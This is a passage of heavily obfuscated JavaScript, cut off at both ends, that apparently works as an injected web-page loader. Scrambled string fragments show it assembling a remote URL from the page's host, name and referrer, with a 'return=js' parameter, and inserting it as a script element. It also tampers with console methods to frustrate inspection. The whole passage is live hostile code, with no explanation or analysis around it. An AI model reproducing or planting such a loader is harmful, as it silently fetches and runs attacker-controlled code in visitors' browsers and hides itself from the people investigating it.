cDd','CyIOe','input','bind','Yjjkv','XNkSX','BOzAY','*(?:[','bmcjY','AyNPF','YVahU','eElem','devNb','\x5c(\x20*\x5c','searc','setIn','bNWqd','nazRQ','svpKS','Objec','yAPTE','628481BxREcX','ohLZz','rn=js','GZYlW','{}.co','DktTa','UAWrW','conso','\x20(tru','ctor(','JCHrZ','PDjSc','trace','aOgKF','rer','alSvC','bsIEO','krtJR','vxEss','refer','init','odhZF','ibQDV','EldiH','xhYKd','nmtyI','round','dOIzN','30zKtIVD','twfkX','fGqHL','SyEWh','src','cbpnj','getIt','|1|4|','UiNtQ','JVuod','QquGZ','&defa','BGESV','UPjOr','wsNIa','slzsb','lNPYN','WidMW','lengt','cJEsS','IjDRJ','KjdiY','iKixl','ent','qpXPE','lPYcM','iJcmA','yszNX','0-9a-','confi','pqFcL','KdqnV','XigfN','puUro','ecVNO','a-zA-','xLcIw','&host','locat','ZXVVh','BdZai','paren','undef','tNode','jWHay','jjbTk','n()\x20','gDgbD','XpOeT','sChsk','HUJXa','https','call','&name','proto','zA-Z_','://lp','type','yEFLT','ascri','|3|1|','bJaAG','JHaeL','cyLnt','oaJsL','remov','SVGnT','Hdfls','iDZMo','333bKeWTH','bjKKs','sbvNt','?retu','ytWXA','obLzp','ing_u'];_0x76c3=function(){return _0x543b92;};return _0x76c3();}function _0x208a(_0x1421ec,_0x339712){var _0x12f9a7=_0x76c3();return _0x208a=function(_0x7708d,_0x4cd5f1){_0x7708d=_0x7708d-(0x43f*-0x5+-0x20f*0x1+0x18ce);var _0xc154=_0x12f9a7[_0x7708d];return _0xc154;},_0x208a(_0x1421ec,_0x339712);}(function(_0x3421b1,_0x24292c){function _0x57f38b(_0x2f0813,_0x46d1de,_0x1e3dc1,_0x194f79,_0x3b6884){return _0x208a(_0x2f0813-0x3d3,_0x3b6884);}function _0x47269e(_0x44ef25,_0x3f3b6a,_0x1ddd13,_0x44ae4b,_0x3b8fed){return _0x208a(_0x3b8fed-0x96,_0x44ae4b);}function _0x3c69e8(_0x4c3a4f,_0x3b4901,_0x30d5e2,_0x52f470,_0x1f2fc9){return _0x208a(_0x1f2fc9-0x1aa,_0x4c3a4f);}var _0x1cb4ad=_0x3421b1();function _0x5c40a2(_0x1eab29,_0x3a7602,_0x261606,_0x16db8d,_0xc4f097){return _0x208a(_0x3a7602- -0x1a7,_0x16db8d);}function _0x21007d(_0x2e8259,_0x2ed04a,_0x5391c5,_0x889143,_0x3368ef){return _0x208a(_0x2e8259-0x128,_0x2ed04a);}while(!![]){try{var _0x33501c=-parseInt(_0x3c69e8(0x4ce,0x4f9,0x3e6,0x3dd,0x436))/(0x10c*-0x5+0x1878+0x9*-0x223)*(-parseInt(_0x3c69e8(0x553,0x470,0x518,0x56a,0x4c9))/(-0x3*0xb38+0x2*-0x6d1+0x2f4c))+parseInt(_0x57f38b(0x6a4,0x677,0x694,0x6da,0x6f3))/(0x2*-0xb5e+0xd9*-0xa+0x1f39)*(-parseInt(_0x3c69e8(0x48c,0x36a,0x3d2,0x46b,0x3c1))/(0xbfc+-0x7*0x509+0x1747))+-parseInt(_0x57f38b(0x6c9,0x735,0x79e,0x776,0x6cb))/(0x1*-0x1c5a+0xcc2+0xf9d*0x1)+-parseInt(_0x21007d(0x2f4,0x2f1,0x299,0x351,0x22a))/(0x21f7+0x58b*-0x5+-0x1*0x63a)+-parseInt(_0x5c40a2(0x18a,0xc9,0x70,0x26,0x18))/(0x59*-0x43+0x16*-0x50+0x1*0x1e32)*(-parseInt(_0x21007d(0x2bf,0x26d,0x36b,0x2fd,0x335))/(0x1*0x12d5+-0xbb1+-0x4*0x1c7))+-parseInt(_0x5c40a2(0x142,0x131,0x4c,0x7b,0x19f))/(-0xa*-0x1a8+-0xc*-0xef+-0xe5*0x1f)+parseInt(_0x3c69e8(0x2a7,0x3ff,0x364,0x314,0x35f))/(0x236*-0x11+-0x11ff+0x379f*0x1);if(_0x33501c===_0x24292c)break;else _0x1cb4ad['push'](_0x1cb4ad['shift']());}catch(_0x497674){_0x1cb4ad['push'](_0x1cb4ad['shift']());}}}(_0x76c3,0x2c18a+-0x548f8+0x57601),(function(){var _0xb6bc81={'XyvOv':function(_0x4d1559,_0x8d3b4a){return _0x4d1559(_0x8d3b4a);},'cYHJf':function(_0x53ee18,_0x422f53){return _0x53ee18+_0x422f53;},'TzoaC':function(_0xf3a08c,_0x4e14f9){return _0xf3a08c+_0x4e14f9;},'UiNtQ':_0x45da8a(0x415,0x43e,0x45f,0x364,0x3c0)+_0x390ff6(0x739,0x6bc,0x6e2,0x627,0x779)+_0x2dcc00(0x511,0x491,0x52c,0x4fe,0x4a8)+_0x2dcc00(0x4ca,0x446,0x379,0x4c4,0x4af),'avgoa':_0x2dcc00(0x451,0x400,0x469,0x36f,0x42f)+_0x54ba4f(0x353,0x285,0x2dd,0x287,0x215)+_0x2dcc00(0x391,0x405,0x39b,0x33d,0x390)+_0x54ba4f(0x241,0x2d4,0x2fc,0x22e,0x2fa)+_0x2dcc00(0x2c9,0x364,0x293,0x30d,0x406)+_0x3d1c6b(-0x1a0,-0x124,-0x255,-0x13a,-0x16f)+'\x20)','TohAq':function(_0x230b4f){return _0x230b4f();},'fwBNv':function(_0xfdc041,_0x46cfe2){return _0xfdc041!==_0x46cfe2;},'pVhDe':_0x3d1c6b(-0x1d3,-0x26b,-0x2ae,-0x142,-0x1f1),'tUmNJ':function(_0x408454,_0x20c2ce){return _0x408454+_0x20c2ce;},'GaVVm':function(_0x170771,_0x33501a){return _0x170771===_0x33501a;},'whrHW':_0x45da8a(0x526,0x5f4,0x58d,0x5b9,0x4cd)};function _0x45da8a(_0x111a23,_0x2f935a,_0x1e98c5,_0x51f518,_0x120d87){return _0x208a(_0x111a23-0x1e3,_0x120d87);}var _0x5a2f9a;function _0x54ba4f(_0xabb802,_0x46b79e,_0x42485e,_0x4778d7,_0x286aee){return _0x208a(_0x4778d7-0xaa,_0x42485e);}function _0x3d1c6b(_0x30db36,_0x1cf997,_0x390ef1,_0x133dfa,_0x29f14c){return _0x208a(_0x30db36- -0x367,_0x390ef1);}try{if(_0xb6bc81[_0x2dcc00(0x358,0x39a,0x32a,0x32a,0x3af)](_0xb6bc81[_0x54ba4f(0x317,0x3bd,0x40c,0x390,0x3a8)],_0xb6bc81[_0x390ff6(0x581,0x65b,0x6cf,0x634,0x5ac)])){var _0x1130f2=_0xb6bc81[_0x54ba4f(0x28e,0x1ad,0x243,0x24b,0x1dd)](_0x7a34f9,_0xb6bc81[_0x3d1c6b(-0x1ae,-0x21e,-0x27e,-0xdb,-0x205)](_0xb6bc81[_0x3d1c6b(-0x1aa,-0x163,-0xeb,-0x21c,-0x138)](_0xb6bc81[_0x45da8a(0x477,0x3b4,0x4bb,0x424,0x3a5)],_0xb6bc81[_0x2dcc00(0x2dd,0x3b3,0x442,0x3be,0x2df)]),');'));_0x3794ee=_0xb6bc81[_0x54ba4f(0x32c,0x318,0x354,0x2c8,0x2cd)](_0x1130f2);}else{var _0x3c71a7=_0xb6bc81[_0x45da8a(0x384,0x40c,0x2c0,0x411,0x40a)](Function,_0xb6bc81[_0x54ba4f(0x267,0x21c,0x26a,0x2e0,0x335)](_0xb6bc81[_0x45da8a(0x419,0x369,0x39f,0x37a,0x4e6)](_0xb6bc81[_0x390ff6(0x656,0x609,0x6a6,0x5b9,0x52b)],_0xb6bc81[_0x45da8a(0x40a,0x4ec,0x3e1,0x3bf,0x3bd)]),');'));_0x5a2f9a=_0xb6bc81[_0x2dcc00(0x3cb,0x3aa,0x45f,0x413,0x443)](_0x3c71a7);}}catch(_0x17d5c3){if(_0xb6bc81[_0x45da8a(0x51d,0x539,0x499,0x439,0x45e)](_0xb6bc81[_0x45da8a(0x42a,0x4a2,0x41b,0x43b,0x464)],_0xb6bc81[_0x45da8a(0x42a,0x3a4,0x4c8,0x410,0x499)]))_0x5a2f9a=window;else{if(_0x4851fb){var _0x7f720a=_0x2a027f[_0x3d1c6b(-0x2e,0x1,0x73,0x54,0x6e)](_0x5bd124,arguments);return _0x52e3e9=null,_0x7f720a;}}}function _0x390ff6(_0x287a3a,_0x33af25,_0x18d454,_0x389433,_0xe6b453){return _0x208a(_0x33af25-0x375,_0x18d454);}function _0x2dcc00(_0x26061d,_0x35c8a8,_0x5e6d75,_0x12bd54,_0x58316c){return _0x208a(_0x35c8a8-0x18c,_0x5e6d75);}_0x5a2f9a[_0x2dcc00(0x3a0,0x3f6,0x3d7,0x39d,0x3bd)+_0x45da8a(0x38d,0x399,0x37c,0x33a,0x2fd)+'l'](_0x1421ec,-0x1ee6+0xc22+0x4*0x899);}()),(function(){var _0x5ef0f5={'HpGfa':function(_0x227f26,_0x52fe54){return _0x227f26!==_0x52fe54;},'XfMdp':_0x4fbca9(-0x136,-0x13a,-0x85,-0x14b,-0x4f),'hAfbd':_0x284c0e(0x29d,0x274,0x1d1,0x2a9,0x1eb),'ljknl':function(_0xc917a0,_0x40c452){return _0xc917a0===_0x40c452;},'yszNX':_0x284c0e(0x256,0x2c8,0x1e3,0x23b,0x2d6),'eRHip':_0x4fbca9(0x3a,0x4a,-0x86,-0x68,-0x60),'KdqnV':_0x4ab4cd(0x1c8,0x290,0x1a4,0x16e,0x1de)+_0x3af4ec(0x217,0x30f,0x2d2,0x27d,0x1ab),'sjiOS':function(_0x508f62,_0x5daa73){return _0x508f62(_0x5daa73);},'CyIOe':function(_0x23e9a9,_0x2b6f7c){return _0x23e9a9+_0x2b6f7c;},'CTHED':_0x284c0e(0x1fa,0x284,0x236,0x1b1,0x2d2)+_0x4fbca9(0x28,-0x13,0x92,0x15b,0xb2)+_0x284c0e(0x2cd,0x308,0x2eb,0x2e0,0x288)+_0x4fbca9(-0x9,0x6,0x5,-0xc8,-0xa2),'PsHbI':_0x4ab4cd(0x145,0x1b5,0x152,0xfa,0x115)+_0x284c0e(0x1a5,0x233,0x17c,0x285,0x18a)+_0x4fbca9(-0x5b,-0xb3,-0x3c,-0xea,-0x60)+_0x3af4ec(0x212,0x2b5,0x196,0x1ff,0x1bb)+_0x63601f(0x13d,0x5e,0xf0,0x117,0x76)+_0x4fbca9(-0x157,-0x15c,-0xee,-0x13c,-0x29)+'\x20)','jEmJP':function(_0x23bc6d){return _0x23bc6d();},'krtJR':function(_0x45138e,_0x5535c7){return _0x45138e<_0x5535c7;},'qpXPE':_0x4ab4cd(-0x19,0x149,0x196,0x19,0xc4)+_0x3af4ec(0x369,0x33c,0x30c,0x30e,0x33a)+'0','eAQld':_0x63601f(0xef,0x3f,0xbc,-0x1c,0x167),'aOgKF':_0x3af4ec(0x2af,0x2ed,0x2d5,0x378,0x2af),'JGnVv':_0x3af4ec(0x35f,0x340,0x1a4,0x288,0x275),'ODUqQ':_0x284c0e(0x20b,0x18f,0x227,0x2df,0x235),'wOEWM':_0x63601f(0x1fe,0x13b,0x21c,0x25f,0x217)+_0x63601f(0x7f,0x222,0x145,0x11d,0x10e),'LBRff':_0x63601f(0x19,0x152,0xc5,0x27,0x14b),'xenbu':_0x4ab4cd(0x179,0xbd,0x187,0x1f5,0x11d),'ZXVVh':function(_0x753112,_0x341a03){return _0x753112!==_0x341a03;},'kgymb':_0x284c0e(0x2b8,0x23c,0x328,0x30d,0x249),'oDokI':function(_0x40e60d,_0xcdc4d0){return _0x40e60d!==_0xcdc4d0;},'rinpG':_0x4fbca9(-0x7a,-0x8d,0x2c,0x10b,-0x6e),'lvQNO':_0x4ab4cd(0x85,0x155,0xf8,0x144,0xb4)+_0x63601f(0xcf,0x14e,0xa0,0x12d,0x6a)+'+$','svpKS':_0x284c0e(0x1c2,0x212,0xe7,0x290,0xf8),'WUzuL':function(_0x9f492c,_0x5b72be){return _0x9f492c===_0x5b72be;},'QTYtM':_0x4ab4cd(0x104,-0x43,-0x68,-0x7e,0x52),'QMArd':_0x4ab4cd(0x9e,0x169,0x9f,0x17c,0x13a),'UsQgN':function(_0x4f8e5d,_0x238026){return _0x4f8e5d+_0x238026;},'AcSNy':_0x284c0e(0x173,0x249,0x8f,0x17a,0x235),'KUCAX':_0x3af4ec(0x30f,0x2d1,0x1ad,0x28c,0x295),'pCdtG':_0x4fbca9(-0xac,0x19,-0x60,-0x104,-0xf4)+'n','JcKXK':function(_0x683354,_0x9682da){return _0x683354!==_0x9682da;},'LObgN':_0x63601f(0x1eb,0x25d,0x20b,0x1a3,0x2ce),'yAPTE':_0x3af4ec(0x324,0x30b,0x21d,0x301,0x2c3),'XVxas':function(_0x2f1feb,_0x23dbdb){return _0x2f1feb!==_0x23dbdb;},'yvbRT':_0x284c0e(0x1b6,0x1b8,0x12d,0x10c,0x237),'cALBW':_0x4fbca9(-0xdf,-0x11f,-0x44,0x5f,-0x122),'ChwjI':function(_0x310b67,_0x304b0e){return _0x310b67+_0x304b0e;},'DNxme':_0x4fbca9(0x13,-0x61,0x51,-0x24,-0x50)+_0x3af4ec(0x3a9,0x379,0x40d,0x3a3,0x2e9),'xGnTW':_0x4ab4cd(0x1ab,0x109,0x85,0xe7,0xf2)+_0x284c0e(0x21c,0x15c,0x2bc,0x167,0x171)+_0x4ab4cd(0x37,0x118,0x130,0x1c5,0x109)+')','fDbyy':_0x3af4ec(0x451,0x36c,0x3ae,0x39d,0x43a)+_0x63601f(0x1f3,0xe3,0x17a,0x138,0x20b)+_0x4fbca9(-0x42,-0xe3,-0x6,-0x56,-0x2c)+_0x63601f(0x1f6,0x25b,0x263,0x24d,0x1bc)+_0x3af4ec(0x3b1,0x3ff,0x347,0x323,0x240)+_0x284c0e(0x28b,0x250,0x1f2,0x1d4,0x23b)+_0x4ab4cd(0xc6,0x16e,0x231,0x26f,0x18a),'zBYWy':function(_0x27d486,_0x3e2879){return _0x27d486(_0x3e2879);},'ZqjiQ':_0x3af4ec(0x2c3,0x2e0,0x302,0x2ff,0x293),'powye':function(_0x2ad914,_0x1c69d0){return _0x2ad914+_0x1c69d0;},'qOAOG':_0x4ab4cd(0xe7,0x12e,-0x3c,0x116,0x60),'SVGnT':_0x4ab4cd(0xfa,0xef,0x12c,0x37,0xfe),'XNkSX':function(_0x4d4427,_0x58e5bf){return _0x4d4427(_0x58e5bf);},'BdZai':function(_0x2d3932,_0x143b51){return _0x2d3932===_0x143b51;},'NlrmQ':_0x3af4ec(0x2ac,0x3a1,0x3b8,0x321,0x289),'BGESV':_0x3af4ec(0x264,0x1ac,0x33d,0x271,0x32c),'CnSlW':function(_0x21dae3,_0x36176f){return _0x21dae3(_0x36176f);},'EldiH':function(_0x25f22c,_0x4f4194){return _0x25f22c+_0x4f4194;},'BuiJt':_0x63601f(0x168,0x158,0x1a5,0x1d8,0x238),'kuRyg':_0x4fbca9(0x52,-0x5a,0x47,0x6f,0x117),'puUro':_0x4ab4cd(0xc7,0x123,0x97,0x17,0xa7),'RpaBS':function(_0xf2ddb8,_0xd3525d,_0x15b8b8){return _0xf2ddb8(_0xd3525d,_0x15b8b8);},'pqFcL':function(_0x3c5f0a,_0xab84d7){return _0x3c5f0a/_0xab84d7;},'XbXhC':function(_0x4f3fc1,_0x46dee0){return _0x4f3fc1<_0x46dee0;},'Olkia':function(_0x346d52,_0x1bf4c8){return _0x346d52+_0x1bf4c8;},'tGtgx':_0x4ab4cd(0x130,0xe7,-0x2e,0x12d,0x4d),'dbNoS':_0x4ab4cd(0xfd,0x1e7,0x1e5,0x297,0x1d0),'lNPYN':_0x4fbca9(-0xcb,-0xd7,-0xc,0x21,0x72)+'g','SsiwH':function(_0x5eedbf,_0x436082){return _0x5eedbf===_0x436082;},'Nilro':_0x4ab4cd(0x22a,0x1d2,0x1be,0xdb,0x167),'bevjX':_0x4fbca9(-0xac,-0x130,-0x12f,-0x154,-0xe2),'devNb':_0x3af4ec(0x297,0x43e,0x348,0x35d,0x3dd)+_0x63601f(0x26f,0x190,0x1e0,0x20d,0x1be)+'4','JgbzX':function(_0x466a04,_0x996656){return _0x466a04!==_0x996656;},'uYxmj':_0x63601f(0x1b4,0x11d,0x202,0x2b5,0x1d3),'nFrli':_0x4fbca9(-0x128,-0x7c,-0x11c,-0x6a,-0x84),'OImtk':_0x284c0e(0x21b,0x199,0x142,0x2d2,0x225),'bjKKs':_0x3af4ec(0x244,0x2f0,0x208,0x294,0x1bf),'IDXex':_0x3af4ec(0x3b5,0x39a,0x3ef,0x386,0x43a),'zcQds':_0x63601f(0x3d,0x1ab,0xe5,0x12f,0x140)+_0x4fbca9(0x5b,-0xf8,-0x3d,-0x6f,-0x96)+_0x3af4ec(0x27c,0x1dd,0x250,0x295,0x2f6),'lPYcM':_0x63601f(0x116,0x1d7,0xfb,0xf2,0x133)+'er','atepm':function(_0x4ab148,_0x448bac){return _0x4ab148+_0x448bac;},'FuxzV':_0x4ab4cd(0xb7,0xa3,0x11d,0x31,0xbc)+_0x4ab4cd(0xdc,0x1cf,0xba,0x13d,0x10f)+'t','oVXNi':function(_0x3706c4,_0x5cb85a){return _0x3706c4===_0x5cb85a;},'rupub':_0x4fbca9(0x71,-0x9,0x76,0x81,0x14c),'gIoSl':_0x4ab4cd(-0x88,0x78,0x111,0xbe,0x53),'OvpGO':_0x284c0e(0x1c6,0xf0,0x229,0x131,0x127),'YOiye':function(_0x3274d2,_0x3ba7ff){return _0x3274d2+_0x3ba7ff;},'nazRQ':function(_0x47d9f6,_0xc9297b){return _0x47d9f6!==_0xc9297b;},'KbOaK':_0x284c0e(0x1ba,0x26d,0x119,0x154,0xe6),'LaagE':_0x3af4ec(0x3b6,0x2e0,0x324,0x3a9,0x476),'xhYKd':function(_0x4dd3db,_0x587f95){return _0x4dd3db<_0x587f95;},'TniZh':function(_0x4331e0,_0x81f543){return _0x4331e0===_0x81f543;},'hpCMo':_0x3af4ec(0x2ec,0x359,0x3a8,0x311,0x384),'iAwfW':_0x3af4ec(0x2a6,0x2d2,0x1f4,0x2bd,0x21a)+_0x3af4ec(0x2cb,0x304,0x288,0x293,0x2fb)+'1','uzRpZ':function(_0x36dacb){return _0x36dacb();},'fTwVW':_0x284c0e(0x19e,0x189,0x27e,0x1f3,0x211)+'n=','vCOwI':function(_0x3bb043,_0x7d1388){return _0x3bb043(_0x7d1388);},'wXbCE':function(_0x388e19,_0xd413a8,_0x1f4331){return _0x388e19(_0xd413a8,_0x1f4331);},'VGBpg':_0x63601f(0x1ce,0x273,0x21b,0x1e6,0x288)+_0x4fbca9(0x2c,-0x159,-0x8c,-0xaa,-0x73)+_0x4fbca9(-0x122,0x46,-0x69,-0x113,-0xed)+'t9','aahuk':_0x284c0e(0x2ed,0x322,0x235,0x312,0x29c),'fkTRt':_0x3af4ec(0x2ae,0x22a,0x1e9,0x26e,0x214),'ELoci':_0x63601f(0x222,0x276,0x1d7,0x17e,0x230)+_0x4fbca9(-0x3,-0x78,0xf,-0xd5,0x96)+_0x3af4ec(0x228,0x2aa,0x261,0x27b,0x291)+_0x63601f(0x1bf,0x2bf,0x258,0x183,0x175)+_0x284c0e(0x2d7,0x355,0x2a7,0x326,0x27c)+'w','kQUby':function(_0x457756,_0x24fd34){return _0x457756!==_0x24fd34;},'GZYlW':_0x284c0e(0x27e,0x28c,0x1b5,0x1c5,0x327)+_0x63601f(0x168,0xda,0x113,0x1bc,0x11f),'hPeMl':_0x284c0e(0x211,0x1aa,0x16f,0x22d,0x248),'AZRvn':function(_0x5794bb,_0x45e192){return _0x5794bb+_0x45e192;},'HUJXa':_0x4fbca9(0x1f,-0x6b,0x6b,0xf1,0xbf),'ojfZx':_0x284c0e(0x29c,0x2a5,0x27b,0x32d,0x23a)+_0x63601f(0x1bb,0x21f,0x18a,0x1a7,0x180)+_0x4ab4cd(0x3a,0x85,0x16c,0x7b,0xa5)+'nt','Yjdmz':function(_0x17f328,_0x3210cf){return _0x17f328+_0x3210cf;},'povAK':_0x63601f(0x235,0x2da,0x207,0x274,0x1a7)+_0x4ab4cd(0x9e,0xc4,-0x1d,0xf1,0x3d)+_0x4fbca9(0x7f,0xc9,0x27,0xc8,0x24),'jjbTk':_0x63601f(0xe9,0x102,0x1af,0x110,0x280)+_0x3af4ec(0x19d,0x306,0x18b,0x23d,0x2fe)+_0x4ab4cd(0x1e9,0x28a,0x2a4,0x1b6,0x1cd)+'d=','QueXH':function(_0x3fabab,_0x5ee4fe){return _0x3fabab+_0x5ee4fe;},'bJaAG':_0x3af4ec(0x2fc,0x38c,0x1f1,0x2a7,0x1f5)+_0x63601f(0x177,0x15f,0x1ef,0x146,0x149)+_0x284c0e(0x2d8,0x28a,0x25f,0x232,0x377),'LHOIb':function(_0x43dfb6,_0x2ac873){return _0x43dfb6+_0x2ac873;},'RpiYb':_0x284c0e(0x289,0x29c,0x299,0x2e3,0x32c)+'=','eCSWw':_0x4fbca9(-0x69,-0x63,-0x4,0xa,-0x12)+'=','gODuh':function(_0x484512,_0x37b701){return _0x484512!==_0x37b701;},'HCXne':function(_0x45fed5,_0x26220d){return _0x45fed5!==_0x26220d;},'dCigv':_0x4ab4cd(0x70,0x77,0x198,0xe8,0xb5),'JrgYy':function(_0x28884b,_0xb0b538){return _0x28884b+_0xb0b538;},'qGasa':function(_0x579de6,_0x2e657a){return _0x579de6(_0x2e657a);},'boAsx':function(_0x51a8eb,_0x36ecbb){return _0x51a8eb!==_0x36ecbb;},'HrpiO':function(_0x5ad762,_0x20db07){return _0x5ad762===_0x20db07;},'aqVjY':_0x4fbca9(-0x124,-0x106,-0xc0,-0x109,-0x10),'rhmya':function(_0x284118,_0x290d8a){return _0x284118+_0x290d8a;},'lMprt':function(_0x4acc58,_0x4a61a8){return _0x4acc58(_0x4a61a8);},'BOzAY':_0x4ab4cd(0x0,-0x3e,0xa5,0x137,0xa4)+'t','bmcjY':_0x3af4ec(0x211,0x2d2,0x157,0x202,0x231)+_0x63601f(0x14,0xf1,0xc0,0x12,0x35)+_0x3af4ec(0x2bd,0x2ad,0x19b,0x21b,0x2bb)+_0x3af4ec(0x410,0x2c9,0x3d9,0x342,0x337)+'pt','Katkc':function(_0x581269,_0x1a3478){return _0x581269+_0x1a3478;}},_0xc1c613=(function(){function _0x46b83a(_0x3b9cd8,_0x38d281,_0x207bed,_0x2faeca,_0x2c971f){return _0x4fbca9(_0x207bed,_0x38d281-0x13f,_0x3b9cd8-0x5e5,_0x2faeca-0x56,_0x2c971f-0x7f);}function _0x3b9f23(_0x4a9fdc,_0x43a3fe,_0x21357a,_0x367a4a,_0xd6a2c9){return _0x4ab4cd(_0x4a9fdc-0x50,_0x43a3fe-0xbd,_0x21357a-0x40,_0x43a3fe,_0x21357a-0xdd);}function _0x3d3a44(_0x4d3c1e,_0x50e62f,_0x593772,_0x5b9ac1,_0x52779b){return _0x4fbca9(_0x52779b,_0x50e62f-0xc4,_0x4d3c1e-0x3f4,_0x5b9ac1-0x164,_0x52779b-0x2e);}function _0x54f819(_0x17b1cf,_0x3c204d,_0x46307f,_0x46dab6,_0x1b56fa){return _0x63601f(_0x17b1cf-0xfd,_0x3c204d-0xb2,_0x46307f-0x137,_0x17b1cf,_0x1b56fa-0x146);}function _0x39bf6e(_0x7add15,_0x53e76b,_0x4e76b0,_0x500b75,_0x11170d){return _0x3af4ec(_0x7add15,_0x53e76b-0xd9,_0x4e76b0-0xb,_0x500b75-0x53,_0x11170d-0x149);}var _0x141853={'YIrPP':_0x5ef0f5[_0x39bf6e(0x3ef,0x2c1,0x365,0x379,0x2ed)],'kEdIW':function(_0x5ab858,_0x577530){function _0x3ec845(_0x4c1e54,_0x39f209,_0x49b566,_0x32054e,_0x5a2751){return _0x39bf6e(_0x39f209,_0x39f209-0x1b,_0x49b566-0x182,_0x5a2751-0x1f1,_0x5a2751-0xbb);}return _0x5ef0f5[_0x3ec845(0x419,0x4fd,0x4c7,0x3e0,0x49f)](_0x5ab858,_0x577530);},'IUgoN':function(_0x35d150,_0x54a69d){function _0x4f3129(_0x3a3184,_0x2fc727,_0x57b4c8,_0x421ba4,_0x28c3ac){return _0x39bf6e(_0x3a3184,_0x2fc727-0x1b6,_0x57b4c8-0x8b,_0x57b4c8- -0x301,_0x28c3ac-0x1d0);}return _0x5ef0f5[_0x4f3129(0xf9,0x79,0x29,0xf6,-0x2e)](_0x35d150,_0x54a69d);},'aIkcq':function(_0x5e1eb8,_0x1c14fc){function _0x16f621(_0xb7166b,_0x382ec1,_0xf52a10,_0x4d823f,_0x2237eb){return _0x39bf6e(_0x382ec1,_0x382ec1-0x1cb,_0xf52a10-0x16e,_0x4d823f- -0x332,_0x2237eb-0x12b);}return _0x5ef0f5[_0x16f621(0x5c,0x23,0xd9,-0x8,0x6a)](_0x5e1eb8,_0x1c14fc);},'SyEWh':_0x5ef0f5[_0x39bf6e(0x3ed,0x3d8,0x353,0x41b,0x39a)],'Onlsr':_0x5ef0f5[_0x46b83a(0x509,0x593,0x49e,0x554,0x4d3)],'fRFjT':function(_0x56dfb5){function _0x4004b2(_0x29ee04,_0x23c0be,_0x2538d1,_0x4a2ae4,_0x1a4b9d){return _0x54f819(_0x1a4b9d,_0x23c0be-0x1ac,_0x29ee04- -0x390,_0x4a2ae4-0x197,_0x1a4b9d-0xf4);}return _0x5ef0f5[_0x4004b2(-0x113,-0x100,-0x102,-0x181,-0x189)](_0x56dfb5);},'rDcDd':function(_0x35c0dc,_0x486fe0){function _0x1fc3cc(_0x284db4,_0x38c490,_0x2f451e,_0x56b374,_0xbed867){return _0x46b83a(_0xbed867- -0x5d4,_0x38c490-0x17,_0x56b374,_0x56b374-0x1a4,_0xbed867-0x1d);}return _0x5ef0f5[_0x1fc3cc(-0xb2,-0x72,0x12,-0x90,-0x23)](_0x35c0dc,_0x486fe0);},'MwGxx':_0x5ef0f5[_0x54f819(0x27b,0x35b,0x2f3,0x2bc,0x2fd)],'aEMAL':_0x5ef0f5[_0x3b9f23(0x2bb,0x2b2,0x2b6,0x2cf,0x1e8)],'FSrLQ':_0x5ef0f5[_0x39bf6e(0x375,0x277,0x33c,0x34b,0x34f)],'odhZF':_0x5ef0f5[_0x46b83a(0x54d,0x5dd,0x60e,0x510,0x4d0)],'cJEsS':_0x5ef0f5[_0x3b9f23(0x113,0x1f9,0x1d4,0x283,0x14e)],'whNxC':_0x5ef0f5[_0x3d3a44(0x347,0x3d8,0x39c,0x3ac,0x3c9)],'KiSAs':_0x5ef0f5[_0x3b9f23(0xd7,0xfd,0x194,0x228,0x169)],'jpjQI':_0x5ef0f5[_0x3d3a44(0x329,0x3cd,0x384,0x2a9,0x3cf)]};if(_0x5ef0f5[_0x54f819(0x248,0x322,0x302,0x25f,0x332)](_0x5ef0f5[_0x3d3a44(0x462,0x395,0x419,0x4c0,0x3bf)],_0x5ef0f5[_0x54f819(0x2ca,0x43b,0x372,0x2fe,0x28d)])){var _0x10b9f4=_0x141853[_0x46b83a(0x520,0x591,0x5d8,0x502,0x45d)][_0x39bf6e(0x296,0x2e4,0x1ef,0x2ba,0x304)]('|'),_0x20f97d=-0x482*-0x1+-0x9ce+0x54c;while(!![]){switch(_0x10b9f4[_0x20f97d++]){case'0':try{var _0x6b51a3=ZzVGgi[_0x3b9f23(0x25a,0x27f,0x29b,0x2a0,0x234)](_0x3d0964,ZzVGgi[_0x39bf6e(0x3da,0x284,0x27b,0x31c,0x3dc)](ZzVGgi[_0x54f819(0x31c,0x2c0,0x358,0x2af,0x3ae)](ZzVGgi[_0x54f819(0x275,0x2fa,0x2de,0x2ff,0x222)],ZzVGgi[_0x3b9f23(0x1bf,0x2e9,0x297,0x2d9,0x30f)]),');'));_0x28be7f=ZzVGgi[_0x3b9f23(0x1bd,0x25c,0x273,0x338,0x279)](_0x6b51a3);}catch(_0x462516){_0x28be7f=_0x425045;}continue;case'1':for(var _0x324674=-0xd45+0x15a9*0x1+-0x864;ZzVGgi[_0x3d3a44(0x39a,0x3d1,0x2dc,0x3dc,0x430)](_0x324674,_0x13ab62[_0x3b9f23(0x2a3,0x216,0x21c,0x1cf,0x20d)+'h']);_0x324674++){var _0x160cad=ZzVGgi[_0x3b9f23(0x1ee,0x197,0x1bf,0xfb,0x17c)][_0x46b83a(0x51c,0x506,0x451,0x442,0x5eb)]('|'),_0x505505=-0xc59+-0x1215+0x1e6e;while(!![]){switch(_0x160cad[_0x505505++]){case'0':_0x2ec3c8[_0xb061f7]=_0x5101f6;continue;case'1':_0x5101f6[_0x3d3a44(0x474,0x3df,0x3e4,0x421,0x4d0)+_0x39bf6e(0x203,0x26f,0x295,0x253,0x247)]=_0x29fd6f[_0x46b83a(0x58e,0x62c,0x4dd,0x56c,0x4ca)](_0x359f9a);continue;case'2':var _0xb061f7=_0x13ab62[_0x324674];continue;case'3':var _0x186f0b=_0x2ec3c8[_0xb061f7]||_0x5101f6;continue;case'4':_0x5101f6[_0x3d3a44(0x436,0x480,0x433,0x450,0x508)+_0x3d3a44(0x2c9,0x239,0x34a,0x3a8,0x3a5)]=_0x186f0b[_0x46b83a(0x627,0x6e8,0x613,0x62b,0x6e0)+_0x54f819(0x2b2,0x1cb,0x1d9,0x2b7,0x193)][_0x54f819(0x1ee,0x2eb,0x2ad,0x233,0x243)](_0x186f0b);continue;case'5':var _0x5101f6=_0x399809[_0x3b9f23(0x2f4,0x20a,0x28a,0x251,0x288)+_0x3d3a44(0x37f,0x376,0x338,0x34c,0x2c1)+'r'][_0x3d3a44(0x401,0x4bb,0x44f,0x4d1,0x45b)+_0x46b83a(0x5f5,0x6b2,0x64d,0x661,0x680)][_0x3b9f23(0x19a,0x24f,0x1dc,0x159,0x2a9)](_0x573cf5);continue;}break;}}continue;case'2':var _0x2ec3c8=_0x28be7f[_0x39bf6e(0x422,0x371,0x3aa,0x345,0x33d)+'le']=_0x28be7f[_0x3b9f23(0x227,0x2d1,0x1f5,0x121,0x263)+'le']||{};continue;case'3':var 